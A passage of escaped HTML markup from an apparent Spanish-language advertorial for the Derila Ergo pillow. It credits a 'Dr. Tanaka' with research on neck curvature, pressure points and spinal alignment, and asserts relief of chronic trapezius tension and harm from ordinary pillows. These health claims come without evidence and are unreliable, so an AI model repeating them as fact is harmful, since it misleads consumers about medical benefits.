bolder;\"\u003Ealmohada Derila Ergo\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance: Las investigaciones del Dr. Tanaka revelaron\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Etres factores críticos\u003C\/span\u003E\u0026nbsp;para una relajación muscular adecuada:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu cuello necesita tener la curvatura exacta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDeben activarse los puntos de presión específicos\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu columna vertebral tiene que estar perfectamente alineada\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿El resultado? Una almohada que parece diferente porque ES diferente.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.344px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Pillow zones ES C SM\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«En nuestros estudios sobre el sueño,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;observamos algo llamativo»,\u0026nbsp;\u003C\/span\u003Eseñala el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El músculo trapecio comenzó a liberar sus patrones de tensión crónica después de solo unas pocas noches».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EADVERTENCIA:\u0026nbsp;\u003C\/span\u003ESí, esta almohada puede parecer extraña a primera vista. Pero no dejes que su apariencia te engañe. Es el resultado de décadas de investigación y miles de observaciones clínicas. Y cuando compruebes la diferencia, no querrás volver a usar almohadas normales que dañan tu cuerpo.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa revolucionaria «tecnología de liberación de tensión» que está cambiando vidas\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELo que hace que esta almohada sea diferente es lo que descubrimos sobre la distribución de la presión. Las almohadas tradicionales crean lo que llamamos «puntos críticos de tensión», zonas donde se acumula una presión peligrosa durante toda la noche.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); 